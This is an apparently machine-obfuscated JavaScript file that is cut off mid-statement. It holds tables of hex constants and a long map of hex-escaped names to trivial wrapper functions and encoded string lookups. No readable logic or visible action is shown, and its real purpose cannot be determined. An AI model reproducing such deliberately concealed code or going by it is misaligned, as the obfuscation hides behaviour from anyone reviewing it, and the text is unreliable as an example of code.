b3tJK={A:0x766,l:0x6e0,j:0x79a,k:0x90e,U:0x588,s:0x582,Q:0x476,n:0x63e,Z:0x3eb,X:0x513,r:0x4d7,J:0x4d1,D:0x710,L:0x4fe,B:0x32b,W:0x2d5,S:0x623,b:0x647,h:0x3b5,N:0xb1,K:0x813,M:0x99d,T:0x6f1,e:0x4a2,t:0xa32,c:0x86a,I:0x659,G:0x6fe,q:0x802,d:0x6f4,g:0x7bf,w:0x4ef,P:0x337,f:0x48e,o:0x590,z:0x5da,a:0x5ce,E:0x863,i:0x3cc,m:0x540,u:0x778,x:0x853,y:0x6c2,F:0x81a,v:0x770,C:0x4b8,Y:0x4f5,p:0x202,O:0x3fb,H:0x26e,R:0x3de,V:0x330,A0:0x317,A1:0x34f,A2:0x508,A3:0x724,A4:0x2b7,A5:0x2f9,A6:0x2c4,A7:0x4d3,A8:0x799,A9:0x67d,AA:0x5ea,Al:0x763,Aj:0x7c5,Ak:0x8a9,AU:0x122,As:0x290,AQ:0x628,An:0x833,AZ:0x7a9,AX:0x648,Ar:0x9f6,AJ:0x712,AD:0x779,AL:0x4d6,AB:0x75b,AW:0x884,AS:0x5d4,Ab:0x798,Ah:0x633,AN:0x39e,AK:0x3d7,AM:0x4fc,AT:0x7eb,Ae:0x742,At:0x1fb,Ac:0x360,AI:0x8a8,AG:0x68e,Aq:0x1d8,Ad:0x3ad,Ag:0x782,Aw:0x7f8,AP:0x496,Af:0x6a3,Ao:0x81b,Az:0xb0f,Aa:0x42f,AE:0x3ac,Ai:0x5d0,Am:0x5ce,AC:0x8b1,AY:0xa24,Ap:0x78b,AO:0x39e,AH:0x5c4,AR:0x881,AV:0x90d,l0:0x57e,l1:0x4c3,l2:0x5c4,l3:0x530,l4:0x5b7,UT:0x415,Ue:0x78b,Ut:0x846,Uc:0x4e5,UI:0x600,UG:0x5d9,Uq:0x7ce,Ud:0x7d7,Ug:0x4d6,Uw:0x82b,UP:0xad0,Uf:0x2cb,Uo:0x4a3,Uz:0x572,Ua:0x2ee,UE:0x546,Ui:0x555,Um:0x52f,Uu:0x57f,Ux:0x320,Uy:0x11,UF:0x738,Uv:0x6c7,UC:0x3cd,UY:0x593,Up:0x442,UO:0x421,UH:0x745,UR:0x7c4,UV:0x57d,s0:0x782,s1:0x3d6,s2:0x5a7,s3:0x4df,s4:0x486,s5:0x58f,s6:0x5ce,s7:0x757,s8:0x5b5,s9:0x5b1,sA:0x3d2,sl:0x3b3,sj:0x85d,sk:0x901,sU:0x18e,ss:0x37b,sQ:0x87e,sn:0x76c,sZ:0x42a,sX:0x2aa,sr:0xaa4,sJ:0x7f8},b3tJN={A:0x370,l:0x3a9,j:0x480,k:0x1e0,U:0x195,s:0x4a5,Q:0x3eb,n:0x136,Z:0x57f,X:0x292,r:0x434,J:0x5a0,D:0x4b7,L:0x662,B:0x568,W:0x7a4,S:0x4b3,b:0x31e,h:0x5b1,N:0x658,K:0x1f1,M:0x2a1,T:0x43f,e:0x53d,t:0x587,c:0x6ac,I:0x833,G:0x7db,q:0x4a8,d:0xd1,g:0x347,w:0x30d,P:0x1de,f:0x551,o:0x6dc,z:0x5de,a:0x6a1,E:0x17c,i:0x3b8,m:0x71d,u:0x87c,x:0x356,y:0x2b2,F:0x34d,v:0x5c,C:0x76e,Y:0xa15},b3tJh={A:0x625,l:0x56e,j:0x427,k:0x55e,U:0x513,s:0x408,Q:0x42e,n:0x824,Z:0x556,X:0x3de,r:0x6f6,J:0x42e,D:0x3e2,L:0x556,B:0x546,W:0x616,S:0x31e,b:0x4ce,h:0x75a,N:0x76a,K:0x55e,M:0x615,T:0x46e,e:0x1d5,t:0x256,c:0x294,I:0x518,G:0x704},b3tJW={A:0xd49,l:0xa40,j:0xa89,k:0x8fc,U:0xa1b,s:0x73a,Q:0x455,n:0xb9b,Z:0x910,X:0x1d4,r:0x68,J:0xd0,D:0xef,L:0x477,B:0x669,W:0x6af,S:0x6a8,b:0x304,h:0x586,N:0xe7,K:0x1b0,M:0x6d1,T:0x64e,e:0x4bf,t:0x4cc,c:0x786,I:0x7b8,G:0xb96,q:0xa9c,d:0x3a1,g:0x68f,w:0xb48,P:0x884,f:0xa9,o:0x156,z:0x13d,a:0x196,E:0x96d,i:0x769,m:0x60,u:0x219,x:0x80b,y:0x6f7,F:0x28d,v:0xd,C:0xbe3,Y:0x92a},b3tJZ={A:0x28},b3tJ7={A:0x3f,l:0xef},b3tJ5={A:0x30c,l:0x4b5},b3tJ0={A:0x587,l:0x7a7,j:0x9c8,k:0x85c,U:0x4ff,s:0x652,Q:0x507,n:0x4a4,Z:0x65a,X:0x7c8,r:0x7d3,J:0x4fe,D:0x54c,L:0x7c0,B:0x89b,W:0x6b1,S:0x9dc,b:0xa21,h:0x69c,N:0x798,K:0x8c2,M:0x7c5,T:0x812,e:0x6d4,t:0x90a,c:0x6e1,I:0x785,G:0x782,q:0x7ce,d:0x7dd,g:0x593,w:0x52f,P:0x8d8,f:0x905,o:0x5ca,z:0x44c,a:0x6bb,E:0x3b5,i:0x6a6,m:0x879,u:0x6c1,x:0x836,y:0x70d,F:0x4b1,v:0x431,C:0x6cc,Y:0xa19,p:0xa32,O:0xb88,H:0x931,R:0xc7a,V:0xa74,A0:0x939,A1:0x83a,A2:0x92f,A3:0x883,A4:0x8d6,A5:0xa3f,A6:0x8f1,A7:0x8e9,A8:0xba2,A9:0x9e3,AA:0x62e,Al:0x440,Aj:0x53a,Ak:0x711,AU:0x67c,As:0x427},b3trR={A:0x1de},b3trH={A:0xf7},b3trO={A:0x102,l:0x3df,j:0x692,k:0x858,U:0x773,s:0x70f,Q:0x9ed,n:0x70f,Z:0x651,X:0x5ff,r:0x4d4,J:0x2bc,D:0x5d4,L:0x456,B:0x2f3,W:0x709,S:0x853,b:0x8bb,h:0x628,N:0x710,K:0x587,M:0x7cd,T:0x7c8,e:0x882,t:0x73a,c:0x660,I:0x586,G:0x762,q:0x53a,d:0x6a0,g:0x7e1,w:0x99c,P:0x3de,f:0x6b4,o:0x620,z:0x487,a:0x4a8,E:0x6c3,i:0x74d,m:0x7e5,u:0x5e4,x:0x2f6,y:0x306,F:0x374,v:0x723,C:0x6ec,Y:0x772,p:0x646,O:0x2,H:0x1ea,R:0x6ff,V:0xacd,A0:0x86a,A1:0x884,A2:0x5c4,A3:0x834,A4:0x82d,A5:0x3a9,A6:0x344,A7:0x52b,A8:0x335,A9:0x33a,AA:0x4d8,Al:0x2d9,Aj:0x4fe,Ak:0x42b,AU:0x762,As:0x6d6,AQ:0x674,An:0x7ab,AZ:0x4a4,AX:0x2f6,Ar:0x827,AJ:0x57b,AD:0x6ea,AL:0x69f,AB:0x7a8,AW:0x7a7,AS:0xa00,Ab:0x9d1,Ah:0xa00,AN:0x37b,AK:0x2f6,AM:0x6ab,AT:0x588,Ae:0x359,At:0x4e0,Ac:0x6b6,AI:0x45f,AG:0x5c2,Aq:0x5e3,Ad:0x61a,Ag:0x3eb,Aw:0xc97,AP:0x98c,Af:0x933,Ao:0x67c,Az:0x892,Aa:0x7d0,AE:0xaf6,Ai:0x92e,Am:0x303,AC:0x605,AY:0x2fa,Ap:0x322,AO:0x6c2,AH:0x820,AR:0x1ac,AV:0x448,l0:0x4d7,l1:0x478,l2:0x802,l3:0x6f4,l4:0x95b,UT:0x902,Ue:0x67c,Ut:0x39c,Uc:0x51f,UI:0x559,UG:0x83f,Uq:0x5ef,Ud:0x714,Ug:0x438,Uw:0x71b,UP:0x3cb,Uf:0x3f4,Uo:0x31b,Uz:0x2a7,Ua:0x79b,UE:0x701,Ui:0x373,Um:0x2d1,Uu:0x2bc,Ux:0x35a,Uy:0x479,UF:0x5c3,Uv:0x51b,UC:0x68a,UY:0x904,Up:0x44a,UO:0x3bc,UH:0x568,UR:0x384,UV:0x449,s0:0x4e9,s1:0x919,s2:0x6f6,s3:0x2a1,s4:0x4e9,s5:0x680,s6:0x4d6,s7:0x551,s8:0x503,s9:0x9c6,sA:0x76f,sl:0x561,sj:0x5b8,sk:0x9dc,sU:0x6fe,ss:0x7ab,sQ:0x36,sn:0x2d9,sZ:0x59a,sX:0x36f,sr:0x6c6,sJ:0x47a,sD:0x6da,sL:0x429,sB:0x5d3,sW:0x5fd,sS:0x36e,sb:0x52f,sh:0x8dc,sN:0x7e5,sK:0x570,sM:0x760,sT:0xbeb,se:0x945,st:0x2d8,sc:0x5b1,sI:0xc06,sG:0x966,sq:0x782,sd:0x798,sg:0x714,sw:0x632,sP:0x437,sf:0x5a4,so:0x208,sz:0x4a1,sa:0x7bf,sE:0x66d,si:0x6c4,sm:0x744,su:0xab5,sx:0x8c2,sy:0x5c5,sF:0x667,sv:0x711,sC:0x689,sY:0x44c,sp:0x5ea,sO:0x600,sH:0x735,sR:0x608,sV:0x69b,Q0:0x6c1,Q1:0x53e,Q2:0x527,Q3:0x73c,Q4:0x5d3,Q5:0x79a,Q6:0x98c,Q7:0x6ac,Q8:0x4a3,Q9:0x70f,QA:0x246,Ql:0x4fc,Qj:0x2e8,Qk:0x1ee,QU:0x7cf,Qs:0xa00,QQ:0x5d6,Qn:0x89e,QZ:0x657,QX:0x426,Qr:0x662,QJ:0x521,QD:0xb3f,QL:0x8d2,QB:0x5a5},b3trY={A:0x1a3},b3trC={A:0x7b1,l:0x58b,j:0x5e4,k:0x53d,U:0x58b,s:0x36d,Q:0xb45,n:0xc40,Z:0x680,X:0x63c,r:0x916,J:0x645,D:0xed,L:0x31c,B:0x56f,W:0x2ba,S:0x27f,b:0x370,h:0x5e2,N:0x35e,K:0x130,M:0x36a,T:0xa9b,e:0xaa0},b3trx={A:0x509,l:0x342,j:0x7b6,k:0x4c1,U:0x431,s:0x4ac,Q:0x47e,n:0x1b9,Z:0x5a8,X:0x685},b3tra={A:0x74},b3trz={A:0x972,l:0x6ee},b3trP={A:0x4b6,l:0x5ad,j:0x246,k:0xa3,U:0x5d6,s:0x585,Q:0x6b4,n:0x4ea,Z:0x7e8,X:0x682,r:0x67d,J:0x43f,D:0x200,L:0x269,B:0x28c,W:0x1af,S:0x18a,b:0x290,h:0x524,N:0x4a8,K:0x4d8,M:0x29b,T:0x68a,e:0x4b4,t:0x8b,c:0x281,I:0x714,G:0x62c,q:0x2d3,d:0x2a6,g:0x31a,w:0x76,P:0x29a,f:0x1a7,o:0x3bf,z:0x370,a:0x42a,E:0x6da,i:0x4bc,m:0x4f0,u:0x329,x:0x566,y:0x5a4,F:0x40c,v:0x18d,C:0x499,Y:0x529,p:0x3bf,O:0x407,H:0x39b,R:0x60b,V:0x166,A0:0x15e,A1:0x1b,A2:0x54c,A3:0x41b,A4:0x22,A5:0x1d3,A6:0xd8,A7:0x1e1,A8:0x1f4,A9:0x279,AA:0x63a,Al:0x57b,Aj:0x1e7,Ak:0x39f,AU:0x531},b3trw={A:0x2ed},b3trd={A:0x3db,l:0x637,j:0x480,k:0x380,U:0x3ef,s:0x12e,Q:0x256,n:0x545,Z:0x580,X:0x6f8,r:0x598,J:0x5ca},b3trG={A:0x158},b3trI={A:0xad},b3trc={A:0x21b,l:0xc4},b3tre={A:0x597,l:0x6ff},b3trT={A:0x24c},b3trM={A:0x744,l:0x7e1,j:0x58e,k:0x742,U:0x6a0,s:0x3f8,Q:0x819,n:0x7bf,Z:0x829,X:0x701},b3trb={A:0xa},b3trS={A:0x37,l:0x10f},b3trB={A:0x77,l:0x35e,j:0x4fb,k:0x58c,U:0x659,s:0x59f,Q:0x2f1,n:0x291,Z:0x386,X:0x127},b3trJ={A:0x464,l:0x4aa},b3trr={A:0x13},b3trX={A:0x429,l:0x210},b3trn={A:0x9f0,l:0x786},b3trQ={A:0x1b2},b3trs={A:0xa0,l:0x240,j:0x7ee,k:0x7e4,U:0xade,s:0x3e3,Q:0x5b1,n:0x45c,Z:0x64e},b3trk={A:0x4ed,l:0x5fd},b3trl={A:0x204},b3trA={A:0x5fc,l:0x65b,j:0x5d9,k:0x645,U:0x730,s:0x6a5,Q:0xad8,n:0xa27,Z:0xbe1,X:0x98e},b3tr7={A:0x261,l:0x338},b3tr5={A:0x378,l:0xd5},b3tr4={A:0x394},b3tr3={A:0x4ad,l:0x2d2},b3tr1={A:0x953,l:0x93a},b3tXV={A:0x4f1,l:0x70e},b3tXR={A:0x377},b3tXH={A:0x803,l:0xa28},b3tXO={A:0x2e4},b3tXp={A:0x29d,l:0x111},b3tXY={A:0x48a},b3tXC={A:0x363,l:0x392},b3tXF={A:0x38f,l:0x1f0,j:0x5d5,k:0x594,U:0xa4f,s:0x7d0,Q:0x4d6,n:0x758,Z:0x6fb,X:0x57f},b3tXu={A:0x8ed,l:0xa42,j:0x60b,k:0x51c,U:0xa6c,s:0x7f4,Q:0x8fd,n:0xbf1,Z:0x4e5,X:0x42b},b3tXm={A:0x54},b3tXi={A:0x298},b3tXz={A:0x543,l:0x28f},b3tXo={A:0x375},b3tXf={A:0xb41,l:0x88a},b3tXP={A:0x2c0},b3tXw={A:0x750,l:0x8ea},b3tXd={A:0x25b,l:0x28},b3tXq={A:0x3ee},b3tXG={A:0xc8,l:0x94},b3tXc={A:0x583,l:0x48d},b3tXe={A:0x509,l:0x7e5},b3tXT={A:0x200},b3tXM={A:0x7b7,l:0x6da},b3tXK={A:0x20},b3tXN={A:0x30d,l:0x114},b3tXb={A:0x38d,l:0x43f,j:0x394,k:0x1ad,U:0x3bc,s:0x4c2,Q:0x221,n:0x387,Z:0x524,X:0x2f2},b3tXB={A:0x7a4,l:0x8b5,j:0x29d,k:0x575,U:0x7ed,s:0x65e,Q:0x81a,n:0x549,Z:0x4eb,X:0x37c},b3tXD={A:0x1f5},b3tXJ={A:0x967,l:0xa42},b3tXX={A:0x924,l:0xba4},b3tXZ={A:0x196},b3tXn={A:0x1c7,l:0x406},b3tXs={A:0x87e,l:0x59f},b3tXk={A:0x84,l:0xb9,j:0x488,k:0x6f5,U:0x175,s:0x3ee,Q:0x361,n:0x37a,Z:0x320,X:0x309,r:0x86,J:0xdb,D:0x477,L:0x5a7,B:0x321,W:0x25e,S:0xa1,b:0x22c,h:0x2bf,N:0x33d},b3tX8={A:0x3d9},b3tX6={A:0x5d6,l:0x473},b3tX4={A:0x93f,l:0xaf8,j:0x56c,k:0x400,U:0x672,s:0x81c,Q:0xa33,n:0xbf6,Z:0x618,X:0x796},b3tX3={A:0x203},b3tX2={A:0x1c4},b3tX1={A:0x72a,l:0xa2b,j:0x15d,k:0x151,U:0x9ab,s:0xbda,Q:0x620,n:0x891,Z:0x8fb,X:0x7b6},b3tZR={A:0x29c,l:0x7c},b3tZO={A:0x462,l:0x32c},b3tZY={A:0x568,l:0x865},b3tZv={A:0x3cc,l:0x273,j:0x905,k:0xabe,U:0x410,s:0x653,Q:0x6d7,n:0x597,Z:0x35e,X:0x319,r:0x148,J:0x343,D:0x1c1,L:0x4b3,B:0x7da,W:0x709,S:0x3a8,b:0x603,h:0x354,N:0x26c,K:0x354,M:0x312},b3tZF={A:0x455},b3tZx={A:0x11d,l:0x1d7,j:0x3c5,k:0x32e,U:0x443,s:0x549,Q:0x563,n:0x394,Z:0x2a6,X:0x599},b3tZu={A:0x238},b3tZm={A:0x338},b3tZi={A:0x5fa,l:0x6a8},b3tZE={A:0x1bb},l={'\x67\x42\x68\x52\x61':function(h,N){return h<N;},'\x6a\x4e\x66\x65\x52':function(h,N,K){return h(N,K);},'\x4b\x4a\x72\x58\x4a':function(h,N){return h!==N;},'\x58\x77\x46\x6b\x56':l9(b3tJK.A,b3tJK.l),'\x51\x71\x74\x70\x6e':l9(b3tJK.j,b3tJK.k),'\x45\x6a\x78\x79\x57':function(h,N){return h+N;},'\x74\x75\x76\x4a\x65':function(h,N){return h(N);},'\x56\x76\x41\x49\x6c':function(h,N){return h(N);},'\x4f\x6b\x48\x50\x55':function(h,N){return h(N);},'\x65\x68\x61\x4f\x68':function(h,N){return h!==N;},'\x62\x44\x6c\x72\x73':l9(b3tJK.U,b3tJK.s),'\x66\x4b\x62\x51\x70':function(h,N){return h+N;},'\x43\x64\x56\x75\x43':function(h,N){return h+N;},'\x51\x43\x59\x4a\x41':function(h,N){return h===N;},'\x65\x4c\x73\x73\x63':l9(b3tJK.Q,b3tJK.n),'\x74\x53\x57\x57\x43':l9(b3tJK.Z,b3tJK.X),'\x45\x6e\x6b\x61\x65':function(h,N){return h+N;},'\x69\x6c\x46\x55\x65':function(h,N){return h-N;},'\x62\x70\x74\x6d\x70':function(h,N){return h===N;},'\x6c\x79\x65\x68\x79':l9(b3tJK.r,b3tJK.J),'\x6d\x70\x61\x6d\x55':lA(b3tJK.D,b3tJK.L),'\x6f\x76\x44\x69\x53':function(h,N){return h(N);},'\x65\x54\x57\x63\x51':function(h,N){return h+N;},'\x75\x57\x65\x6f\x71':function(h,N){return h*N;},'\x57\x62\x69\x46\x4b':function(h,N){return h*N;},'\x59\x5a\x4c\x6c\x73':function(h,N){return h!==N;},'\x6d\x48\x4c\x67\x6c':lA(b3tJK.B,b3tJK.W),'\x44\x76\x4d\x53\x51':l9(b3tJK.S,b3tJK.b),'\x4d\x77\x64\x53\x66':function(h,N){return h===N;},'\x74\x55\x79\x47\x59':function(h,N){return h+N;},'\x64\x51\x57\x7a\x51':function(h,N){return h!==N;},'\x59\x6d\x75\x6a\x74':l9(b3tJK.h,b3tJK.N),'\x67\x77\x49\x4b\x6e':l9(b3tJK.K,b3tJK.M),'\x70\x50\x5a\x55\x7a':function(h,N){return h<N;},'\x74\x65\x4a\x75\x65':lA(b3tJK.T,b3tJK.e),'\x4b\x58\x5a\x72\x6e':function(h,N){return h(N);},'\x70\x4f\x6a\x54\x71':function(h,N){return h(N);},'\x6e\x68\x6c\x72\x4e':function(h,N){return h(N);},'\x41\x56\x56\x76\x65':function(h,N){return h<N;},'\x41\x51\x7a\x61\x58':function(h,N){return h===N;},'\x69\x6d\x49\x65\x51':function(h,N){return h+N;},'\x79\x76\x41\x5a\x5a':function(h,N){return h+N;},'\x79\x42\x68\x49\x74':function(h,N){return h+N;},'\x4b\x6a\x58\x63\x5a':function(h,N){return h+N;},'\x41\x7a\x53\x54\x46':function(h,N){return h===N;},'\x4d\x6d\x73\x55\x7a':lA(b3tJK.t,b3tJK.c),'\x66\x41\x54\x43\x59':lA(b3tJK.I,b3tJK.G),'\x72\x52\x59\x45\x74':function(h,N){return h===N;},'\x74\x49\x78\x41\x41':function(h,N){return h===N;},'\x4b\x6c\x5a\x78\x67':lA(b3tJK.q,b3tJK.d),'\x4b\x56\x55\x6e\x68':lA(b3tJK.g,b3tJK.w),'\x67\x68\x4e\x52\x64':function(h,N,K){return h(N,K);},'\x4b\x54\x74\x73\x61':function(h,N){return h+N;},'\x46\x64\x79\x6f\x77':function(h,N,K){return h(N,K);},'\x78\x62\x6e\x58\x69':l9(b3tJK.P,b3tJK.f),'\x4f\x6a\x73\x79\x42':lA(b3tJK.o,b3tJK.z),'\x48\x76\x67\x48\x4e':function(h,N){return h!=N;},'\x4e\x76\x4e\x73\x64':function(h,N){return h===N;},'\x4a\x48\x6e\x65\x4b':lA(b3tJK.a,b3tJK.E),'\x4a\x71\x72\x59\x42':function(h,N){return h!==N;},'\x6e\x6a\x73\x70\x68':function(h,N){return h===N;},'\x53\x59\x65\x75\x77':function(h,N){return h===N;},'\x6e\x75\x53\x6c\x63':function(h,N){return h!==N;},'\x50\x69\x43\x5a\x4a':function(h,N){return h!==N;},'\x6b\x6f\x4f\x65\x72':l9(b3tJK.i,b3tJK.m),'\x6d\x74\x6d\x4f\x58':l9(b3tJK.u,b3tJK.x),'\x55\x75\x72\x72\x69':function(h,N){return h+N;},'\x45\x45\x71\x45\x75':function(h,N){return h==N;},'\x55\x42\x4b\x78\x55':lA(b3tJK.y,b3tJK.F),'\x7a\x5a\x73\x73\x68':function(h,N){return h+N;},'\x67\x75\x58\x54\x5a':function(h,N){return h(N);},'\x46\x69\x71\x79\x68':function(h,N){return h+N;},'\x75\x78\x70\x73\x6d':function(h,N){return h+N;},'\x4e\x65\x63\x50\x4b':function(h,N){return h*N;},'\x42\x48\x65\x44\x77':function(h,N){return h(N);},'\x6a\x46\x4c\x56\x7a':function(h,N){return h(N);},'\x61\x4a\x58\x76\x72':function(h,N){return h(N);},'\x53\x4d\x4b\x4c\x46':function(h,N){return h(N);},'\x52\x6c\x46\x53\x56':function(h,N){return h(N);},'\x6d\x61\x59\x6b\x41':function(h,N){return h(N);},'\x49\x50\x4b\x69\x78':function(h,N){return h(N);},'\x58\x6e\x68\x61\x4d':function(h,N){return h(N);},'\x71\x73\x4c\x67\x44':function(h,N){return h(N);},'\x4e\x75\x65\x74\x55':function(h,N){return h+N;},'\x76\x7a\x58\x6b\x47':function(h,N){return h(N);},'\x4e\x44\x6e\x52\x65':function(h,N){return h(N);},'\x6e\x52\x63\x45\x6b':function(h,N){return h+N;},'\x54\x61\x64\x55\x6a':function(h,N){return h+N;},'\x62\x48\x7a\x62\x5a':function(h,N){return h+N;},'\x44\x41\x43\x6c\x70':function(h,N){return h(N);},'\x43\x75\x7a\x72\x67':function(h,N){return h(N);},'\x4b\x57\x44\x64\x70':function(h,N){return h===N;},'\x69\x70\x50\x78\x65':l9(b3tJK.g,b3tJK.v),'\x6b\x43\x44\x77\x45':l9(b3tJK.C,b3tJK.Y),'\x51\x44\x64\x65\x68':function(h,N){return h(N);},'\x46\x7a\x4e\x6c\x6c':function(h,N){return h(N);},'\x68\x71\x50\x58\x6d':function(h,N){return h(N);},'\x4a\x4c\x55\x57\x75':function(h,N){return h(N);},'\x4c\x70\x79\x51\x79':function(h,N){return h+N;},'\x76\x6b\x58\x6e\x6c':function(h,N){return h+N;},'\x48\x4c\x4e\x42\x72':function(h,N){return h(N);},'\x45\x70\x7a\x6c\x4c':function(h,N){return h+N;},'\x74\x73\x6f\x4b\x67':function(h,N){return h(N);},'\x6d\x6c\x64\x73\x71':function(h,N){return h+N;},'\x79\x65\x72\x69\x44':function(h,N){return h*N;},'\x66\x42\x65\x75\x77':function(h,N){return h(N);},'\x61\x4c\x77\x73\x51':function(h,N){return h(N);},'\x6e\x55\x79\x5a\x55':function(h,N){return h(N);},'\x62\x6d\x4c\x6a\x48':function(h,N){return h+N;},'\x48\x62\x77\x53\x49':function(h,N){return h*N;},'\x56\x43\x67\x6d\x4c':function(h,N){return h(N);},'\x56\x53\x5a\x58\x46':function(h,N){return h(N);},'\x44\x50\x41\x52\x59':function(h,N){return h(N);},'\x43\x70\x4a\x54\x4b':function(h,N){return h(N);},'\x52\x42\x44\x79\x69':function(h,N){return h(N);},'\x61\x74\x42\x51\x76':function(h,N){return h(N);},'\x55\x56\x53\x6f\x42':function(h,N){return h+N;},'\x71\x6e\x6a\x45\x61':function(h,N){return h===N;},'\x55\x4e\x77\x45\x79':lA(b3tJK.p,b3tJK.O),'\x63\x57\x50\x57\x50':lA(b3tJK.H,b3tJK.R),'\x77\x68\x59\x64\x67':function(h,N){return h(N);},'\x77\x42\x71\x45\x72':function(h,N){return h(N);},'\x74\x6a\x43\x77\x46':lA(b3tJK.V,b3tJK.A0),'\x50\x58\x4a\x54\x74':function(h,N){return h(N);},'\x4c\x73\x6b\x45\x58':function(h,N){return h(N);},'\x57\x6a\x48\x50\x78':function(h,N){return h(N);},'\x58\x65\x4b\x69\x65':function(h,N){return h(N);},'\x6a\x50\x44\x5a\x72':function(h,N){return h(N);},'\x4a\x7a\x44\x58\x4b':function(h,N){return h(N);},'\x6e\x62\x59\x46\x73':function(h,N){return h(N);},'\x41\x59\x44\x41\x79':function(h,N){return h+N;},'\x4d\x51\x63\x6c\x46':function(h,N){return h+N;},'\x4c\x65\x75\x54\x52':function(h,N){return h*N;},'\x63\x7a\x65\x65\x73':function(h,N){return h(N);},'\x48\x48\x57\x77\x6c':function(h,N){return h+N;},'\x78\x71\x4f\x43\x53':function(h,N){return h*N;},'\x55\x45\x4f\x77\x49':function(h,N){return h===N;},'\x72\x5a\x51\x47\x56':l9(b3tJK.A1,b3tJK.A2),'\x69\x57\x73\x56\x52':l9(b3tJK.A3,b3tJK.e),'\x45\x76\x49\x49\x73':function(h,N){return h(N);},'\x51\x57\x57\x77\x6a':function(h,N){return h(N);},'\x4d\x53\x49\x56\x59':function(h,N){return h(N);},'\x77\x47\x70\x78\x48':function(h,N){return h+N;},'\x71\x72\x62\x4c\x50':function(h,N){return h+N;},'\x69\x77\x49\x57\x75':function(h,N){return h*N;},'\x63\x49\x6b\x70\x55':function(h,N){return h*N;},'\x67\x58\x4b\x56\x4e':function(h,N){return h(N);},'\x52\x46\x6a\x4c\x63':function(h,N){return h(N);},'\x46\x79\x49\x42\x55':function(h,N){return h(N);},'\x46\x47\x47\x61\x74':function(h,N){return h(N);},'\x78\x44\x61\x41\x55':function(h,N){return h(N);},'\x51\x42\x66\x4a\x4a':function(h,N){return h(N);},'\x74\x6b\x47\x51\x59':function(h,N){return h+N;},'\x63\x50\x42\x6e\x63':function(h,N){return h*N;},'\x41\x72\x42\x70\x55':function(h,N){return h(N);},'\x72\x6d\x46\x4c\x4d':function(h,N){return h(N);},'\x6b\x4a\x51\x66\x42':function(h,N){return h(N);},'\x4f\x51\x5a\x42\x5a':function(h,N){return h(N);},'\x64\x73\x77\x51\x42':function(h,N){return h(N);},'\x4f\x56\x73\x46\x77':function(h,N){return h(N);},'\x4b\x55\x69\x6a\x64':function(h,N){return h(N);},'\x41\x77\x46\x41\x68':function(h,N){return h(N);},'\x61\x59\x57\x63\x75':function(h,N){return h(N);},'\x79\x47\x6b\x56\x7a':function(h,N){return h(N);},'\x65\x4b\x47\x59\x79':function(h,N){return h(N);},'\x76\x79\x47\x4c\x79':function(h,N){return h(N);},'\x4a\x67\x6e\x73\x65':function(h,N){return h+N;},'\x6b\x6c\x6c\x56\x46':function(h,N){return h(N);},'\x48\x4b\x75\x61\x45':function(h,N){return h(N);},'\x49\x6c\x63\x56\x4c':function(h,N){return h(N);},'\x54\x77\x4e\x42\x4e':function(h,N){return h(N);},'\x49\x58\x44\x6f\x6e':function(h,N){return h(N);},'\x4d\x57\x78\x71\x6a':function(h,N){return h%N;},'\x54\x69\x43\x4d\x65':l9(b3tJK.A4,b3tJK.A5),'\x73\x6c\x67\x68\x62':l9(b3tJK.A6,b3tJK.A7),'\x4e\x76\x65\x45\x61':function(h,N){return h(N);},'\x70\x68\x4c\x58\x77':function(h,N){return h(N);},'\x6d\x42\x4f\x71\x65':function(h,N){return h(N);},'\x78\x42\x6f\x42\x70':function(h,N){return h(N);},'\x70\x77\x61\x4f\x68':function(h,N){return h(N);},'\x43\x72\x6b\x58\x78':function(h,N){return h(N);},'\x78\x47\x58\x69\x45':function(h,N){return h(N);},'\x4e\x52\x5a\x74\x75':function(h,N){return h+N;},'\x61\x6a\x74\x4b\x4f':function(h,N){return h+N;},'\x67\x76\x51\x6b\x52':function(h,N){return h*N;},'\x50\x47\x47\x44\x59':function(h,N){return h(N);},'\x52\x6a\x53\x79\x62':function(h,N){return h+N;},'\x6f\x64\x62\x6a\x77':function(h,N){return h*N;},'\x78\x42\x69\x6c\x4f':function(h,N){return h*N;},'\x71\x41\x47\x55\x6a':function(h,N){return h!==N;},'\x76\x6e\x65\x63\x78':l9(b3tJK.A8,b3tJK.A9),'\x78\x54\x74\x4d\x67':function(h,N){return h(N);},'\x64\x6a\x78\x61\x71':function(h,N){return h(N);},'\x42\x54\x74\x47\x76':function(h){return h();},'\x61\x62\x71\x54\x58':function(h,N){return h(N);},'\x52\x4a\x49\x6c\x68':l9(b3tJK.AA,b3tJK.Al),'\x58\x41\x74\x48\x7a':l9(b3tJK.Aj,b3tJK.Ak),'\x4c\x67\x51\x48\x48':function(h,N){return h(N);},'\x48\x59\x61\x51\x6b':function(h,N){return h(N);},'\x4d\x51\x42\x62\x4b':function(h,N){return h(N);},'\x66\x43\x77\x4e\x57':function(h,N){return h!==N;},'\x6a\x6b\x47\x66\x47':lA(b3tJK.AU,b3tJK.As),'\x66\x70\x45\x5a\x6e':lA(b3tJK.AQ,b3tJK.An),'\x55\x68\x4e\x70\x49':function(h,N){return h(N);},'\x4b\x72\x6a\x47\x4f':function(h,N){return h+N;},'\x77\x78\x46\x44\x43':function(h,N){return h(N);},'\x53\x4e\x48\x53\x57':function(h,N){return h(N);},'\x68\x6a\x63\x6a\x6c':function(h,N){return h(N);},'\x71\x4c\x62\x7a\x4e':function(h,N){return h(N);},'\x51\x52\x74\x53\x6f':function(h,N){return h+N;},'\x58\x55\x4b\x43\x54':function(h,N){return h*N;},'\x45\x52\x4f\x72\x4d':function(h,N){return h+N;},'\x56\x58\x6e\x6e\x4d':function(h,N){return h===N;},'\x67\x76\x4b\x46\x61':lA(b3tJK.AZ,b3tJK.AX),'\x55\x4e\x6b\x6a\x71':lA(b3tJK.Ar,b3tJK.AJ),'\x4f\x4b\x46\x48\x5a':function(h,N){return h+N;},'\x58\x49\x46\x43\x74':function(h,N){return h+N;},'\x64\x50\x6d\x6b\x73':function(h,N){return h*N;},'\x71\x4f\x49\x78\x78':function(h,N){return h(N);},'\x47\x59\x56\x49\x62':function(h,N){return h(N);},'\x6d\x6b\x64\x62\x41':function(h,N){return h(N);},'\x4b\x76\x67\x75\x44':function(h,N){return h(N);},'\x74\x67\x66\x62\x66':function(h,N){return h(N);},'\x74\x53\x4d\x50\x62':function(h,N){return h(N);},'\x58\x56\x6e\x58\x4a':function(h,N){return h(N);},'\x6b\x4d\x4c\x69\x59':function(h,N){return h+N;},'\x62\x64\x66\x47\x51':function(h,N){return h+N;},'\x44\x59\x49\x41\x52':function(h,N){return h(N);},'\x76\x4d\x5a\x49\x75':function(h,N){return h(N);},'\x69\x46\x48\x63\x6e':function(h,N){return h(N);},'\x45\x47\x58\x4c\x56':function(h,N){return 